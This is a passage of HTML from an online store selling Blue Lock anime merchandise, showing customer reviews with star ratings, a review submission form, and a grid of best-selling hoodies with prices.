</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isla   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 11, 2024</div>
                        <p class="mt-2 text-sm">Extremely satisfied with my purchase; my cousins were thrilled with their gift.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Reed   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 10, 2024</div>
                        <p class="mt-2 text-sm">This case is gorgeous and exactly what I wanted. The quality is excellent, and the colors really pop!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bluelock.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="653" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="703">
    <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1697/conversions/Gemini_Generated_Image_akzb6bakzb6bakzb-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Team Vibe"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="capitalize hover:underline leading-3">Blue Lock Hoodie Team Vibe</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="699">
    <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1685/conversions/Gemini_Generated_Image_nr3jhtnr3jhtnr3j-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Iconic Player Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="capitalize hover:underline leading-3">Blue Lock Hoodie Iconic Player Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
